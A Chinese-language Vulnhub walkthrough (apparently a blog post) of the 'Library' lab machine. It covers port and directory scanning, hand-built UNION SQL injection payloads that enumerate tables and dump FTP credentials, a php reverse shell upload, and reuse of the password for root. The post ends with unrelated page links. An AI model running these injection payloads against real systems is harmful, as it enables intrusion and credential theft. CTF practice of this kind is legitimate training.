library: Vulnhub Walkthrough
网络主机探测:

端口主机扫描:
╰─ nmap -p1-65535 -sV -A -O -sT 10.10.202.136
21/tcp open ftp vsftpd 3.0.3
80/tcp open http Apache httpd 2.4.18 ((Ubuntu))
|_http-server-header: Apache/2.4.18 (Ubuntu)
FTP点弱口令爆破下,看下有无收获
从web入手进行尝试
访问默认页面,进行目录爆破
---- Scanning URL: http://10.10.202.136/ ----
+ http://10.10.202.136/index.html (CODE:200|SIZE:11321)
+ http://10.10.202.136/server-status (CODE:403|SIZE:301)
接下来加大字典进行爆破目录吧
╰─ gobuster -u http://10.10.202.136 -w /opt/SecLists/Discovery/Web-Content/Common-PHP-Filenames.txt
[+] Timeout : 10s
=====================================================
2019/08/01 10:42:45 Starting gobuster
=====================================================
/library.php (Status: 200)
=====================================================
2019/08/01 10:42:48 Finished
http://10.10.202.136/library.php

使用burp进行抓包测试

urldecode {"lastviewed"=="Netherlands"}
直接抓包,进行post注入
╰─ sqlmap -r target.txt --batch --risk=3 --level=5

一直报错,跑不出来,那么就手工注入:
payload: lastviewed="{"lastviewed"=="'Netherlands'"}"

payload:lastviewed="{"lastviewed"=="'Netherlands''"}" #false

进行闭合
payload:
lastviewed="{"lastviewed"=="'Netherlands' and '1'='1'--+"}"

使用union猜解数据库版本信息:
payload:lastviewed="{"lastviewed"=="'Netherlands' union select (CONCAT_WS(0x203a20,USER(),DATABASE(),VERSION()))+--+"}"

payload:lastviewed="{"lastviewed"=="'Netherlands' union select database()"}"
version: mysql 5.7.27
database: library
user: username@localhost
枚举表名:
countries
lastviewed="{"lastviewed"=="'Netherlands' union select table_name from information_schema.tables where table_schema='library'"}"

枚举还是否有其他的表存在
lastviewed="{"lastviewed"=="'Netherlands' union select table_name from information_schema.tables where table_schema='library' and table_name not in ('countries')"}"
We couldn't find any information for access
枚举access表的列名
lastviewed="{"lastviewed"=="'Netherlands' union select column_name from information_schema.columns where table_name='access'"}"
We couldn't find any information for password
lastviewed="{"lastviewed"=="'Netherlands' union select column_name from information_schema.columns where table_name='access' and column_name not in ('password')"}"
We couldn't find any information for username
lastviewed="{"lastviewed"=="'Netherlands' union select column_name from information_schema.columns where table_name='access' and column_name not in ('password','username')"}"
We couldn't find any information for service
lastviewed="{"lastviewed"=="'Netherlands' union select column_name from information_schema.columns where table_name='access' and column_name not in ('password','username','service')"}"
We couldn't find any information for id
lastviewed="{"lastviewed"=="'Netherlands' union select column_name from information_schema.columns where table_name='access' and column_name not in ('password','username','service','id')"}"
We couldn't find any information for Netherlands
枚举完成,字段名为:
id,service,username,password,Netherlands
lastviewed="{"lastviewed"=="'Netherlands' union select username from access"}"
We couldn't find any information for globus
lastviewed="{"lastviewed"=="'Netherlands' union select password from access"}"
We couldn't find any information for AroundTheWorld
lastviewed="{"lastviewed"=="'Netherlands' union select service from access"}"
We couldn't find any information for ftp
FTP账户密码:
username globus
password AroundTheWorld

上传php-reverse shell


进行提权操作:
经过多次枚举,发现此密码为root密码

完结!
library: Vulnhub Walkthrough的更多相关文章
- The Library:2 Vulnhub Walkthrough
主机层面扫描探测: ╰─ nmap -p1-65535 -sV -A 10.10.202.132 Starting Nmap 7.70 ( https://nmap.org ) at 2019-08- ...
- HA Joker Vulnhub Walkthrough
下载地址: https://www.vulnhub.com/entry/ha-joker,379/ 主机扫描: ╰─ nmap -p- -sV -oA scan 10.10.202.132Starti ...
- HA: ISRO Vulnhub Walkthrough
下载地址: https://www.vulnhub.com/entry/ha-isro,376/ 主机扫描: ╰─ nmap -p- -sV -oA scan 10.10.202.131Startin ...
- LAMPSecurity: CTF6 Vulnhub Walkthrough
镜像下载地址: https://www.vulnhub.com/entry/lampsecurity-ctf6,85/ 主机扫描: ╰─ nmap -p- -sV -oA scan 10.10.202 ...
- Hacker Fest: 2019 Vulnhub Walkthrough
靶机地址: https://www.vulnhub.com/entry/hacker-fest-2019,378/ 主机扫描: FTP尝试匿名登录 应该是WordPress的站点 进行目录扫描: py ...
- DC8: Vulnhub Walkthrough
镜像下载链接: https://www.vulnhub.com/entry/dc-8,367/#download 主机扫描: http://10.10.202.131/?nid=2%27 http:/ ...
- HA: Infinity Stones Vulnhub Walkthrough
下载地址: https://www.vulnhub.com/entry/ha-infinity-stones,366/ 主机扫描: 目录枚举 我们按照密码规则生成字典:gam,%%@@2012 cru ...
- Sunset: Nightfall Vulnhub Walkthrough
靶机链接: https://www.vulnhub.com/entry/sunset-nightfall,355/ 主机扫描: ╰─ nmap -p- -A 10.10.202.162Starting ...
- Dc:7 Vulnhub Walkthrough
靶机下载地址: https://www.vulnhub.com/entry/dc-7,356/ 主机扫描: http://10.10.202.161/ Google搜索下: SSH 登录 以上分析得出 ...
随机推荐
- SpringCache自定义过期时间及自动刷新
背景前提 阅读说明(十分重要) 对于Cache和SpringCache原理不太清楚的朋友,可以看我之前写的文章:Springboot中的缓存Cache和CacheManager原理介绍 能关注Spri ...
- 基于jquery的弹幕实现
前几天,需要做一个弹幕展示效果,看了网上很多资料,但是很不凑巧,都不能满足自己的需求和功能点,但是总不能放弃吧,那么就自己写一个,今天把成果分享给大家,首先说一下市面上比较流行的弹幕插件吧: 1.有关 ...
- 移动开发在路上-- IOS移动开发系列 多线程三
这一次说一点概念性的东西,也是为后边做一些基础 HTTP协议的基本概念 http协议的基本概念 全称“超文本传输协议”,浏览器和服务器之间的通信规则 HTTp协议永远都是客户端发起的请求,服务器回送响 ...
- BZOJ 1003[ZJOI2006]物流运输(SPFA+DP)
Problem 1003. -- [ZJOI2006]物流运输 1003: [ZJOI2006]物流运输 Time Limit: 10 Sec Memory Limit: 162 MBSubmit: ...
- 什么是RESTful?RESTfule风格
导读 理解什么是REST之前,先去脑补以下什么是HTTP,参考[Http协议] 什么是REST? REST(英文:Representational State Transfer,简称REST,意思:表 ...
- PG数计算
PG数计算 原地址:http://xiaqunfeng.cc/2017/09/15/too-many-PGs-per-OSD/ ceph告警问题:”too many PGs per OSD” 的解决方 ...
- Nginx的事件循环
首先事件循环的起点就是监听端口获取连接,我们可以在ngx_event_core_module模块的ngx_event_process_init函数中看到如下的代码: /* for each liste ...
- 基于iCamera测试模拟摄像头-TVP5150模块小结
基于iCamera测试模拟摄像头-TVP5150模块小结 首先先认识下模拟摄像头,相信大家都不陌生, CCD模拟摄像头 CMOS模拟摄像头 可以看到,ccd摄像头电路较复杂,接口少,而cmos摄像头, ...
- DRF Django REST framework 之 路由器与版本控制组件(七)
路由器 一些Web框架提供了用于自动确定应如何将应用程序的URL映射到处理传入请求的逻辑的功能. 而DRF的路由器组件也提供了一种简单,快速且一致的方式将视图逻辑映射到一组URL上. 路由器组件的使用 ...
- Python3 常用模块2
目录 time 模块 时间戳形式 格式化时间 结构化时间 time.time() time.sleep() datetime 模块 random 模块 hashlib 模块 和 hmac 模块 typ ...
